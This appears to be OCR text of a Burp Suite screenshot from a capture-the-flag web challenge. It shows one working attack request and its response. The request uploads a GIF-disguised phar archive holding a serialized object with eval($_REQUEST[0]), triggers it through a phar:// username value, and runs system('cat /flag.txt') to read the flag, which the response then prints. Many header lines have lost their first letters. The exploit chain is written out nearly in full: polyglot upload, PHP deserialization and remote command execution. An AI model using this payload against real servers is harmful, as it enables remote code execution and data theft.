 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://47ea2a0f-e6aa-4442-82c9-82650b45ad9f.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
OST /login/register.php?0=system('cat%20/flag.txt'); HTTP/1.1
ost: 47ea2a0f-e6aa-4442-82c9-82650b45ad9f.node4.buuoj.cn:81
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
ontent-Type: multipart/form-data;
oundary=---------------------------31788932112766646279230532873
ontent-Length: 640
Origin: http://47ea2a0f-e6aa-4442-82c9-82650b45ad9f.node4.buuoj.cn:81
onnection: close
eferer: http://47ea2a0f-e6aa-4442-82c9-82650b45ad9f.node4.buuoj.cn:81/login/register.php
ookie: UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a-151800-17aaa0ae44e2d7;
HPSESSID=80816b1c55f0b1bfab1227307e0ade21
pgrade-Insecure-Requests: 1
----------------------------31788932112766646279230532873
ontent-Disposition: form-data; name="file"; filename="1.jpg"
ontent-Type: image/jpeg
IF89a<?php __HALT_COMPILER(); ?>
v□□□□1.phar;O:8:"AnyClass":1:{s:6:"output";s:19:"eval($_REQUEST[0]);";}□test.jpg□□V4a□~ □
□□test□□□0□□N□□{□D;□z□□□□GBMB
----------------------------31788932112766646279230532873
ontent-Disposition: form-data; name="username"
har://1
----------------------------31788932112766646279230532873
ontent-Disposition: form-data; name="password"
----------------------------31788932112766646279230532873--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
<a href="register.php" class="txt2">
Sign up
</a>
</li>
</ul>
</form>
</div>
</div>
</div>
<div id="dropDownSelect1"></div>
<!--========================================================================
=======================-->
<script src="vendor/jquery/jquery-3.2.1.min.js"></script>
<!--========================================================================
=======================-->
<script src="vendor/animsition/js/animsition.min.js"></script>
<!--========================================================================
=======================-->
<script src="vendor/bootstrap/js/popper.js"></script>
<script src="vendor/bootstrap/js/bootstrap.min.js"></script>
<!--========================================================================
=======================-->
<script src="vendor/select2/select2.min.js"></script>
<!--========================================================================
=======================-->
<script src="vendor/daterangepicker/moment.min.js"></script>
<script src="vendor/daterangepicker/daterangepicker.js"></script>
<!--========================================================================
=======================-->
<script src="vendor/countdowntime/countdowntime.js"></script>
<!--========================================================================
=======================-->
<script src="js/main.js"></script>
</body>
</html>
flag{3cd80c47-3ecc-4a41-a626-e005112fd08c}
? < + > 输入搜索字词 没有比赛